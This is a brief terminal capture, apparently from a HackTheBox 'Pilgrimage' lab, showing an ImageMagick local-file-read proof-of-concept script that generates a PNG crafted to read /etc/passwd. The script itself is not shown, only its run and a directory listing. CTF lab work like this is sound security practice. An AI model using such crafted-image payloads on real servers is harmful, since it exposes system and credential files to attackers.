 ~/Desktop/CTF/HackTheBox/Labs/Pilgrimage/Exploits/imagemagick-lfi-poc | main python generate.py -f "/etc/passwd" -o passwd.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > passwd.png
~/Desktop/CTF/HackTheBox/Labs/Pilgrimage/Exploits/imagemagick-lfi-poc | main ?1 ls
total 12K
-rw-r--r-- 1 l4r05 l4r05 2.5K Sep  7 21:56 generate.py
-rw-r--r-- 1 l4r05 l4r05 1.3K Sep  7 22:20 passwd.png
-rw-r--r-- 1 l4r05 l4r05 1.5K Sep  7 21:56 README.md
~/Desktop/CTF/HackTheBox/Labs/Pilgrimage/Exploits/imagemagick-lfi-poc | main ?1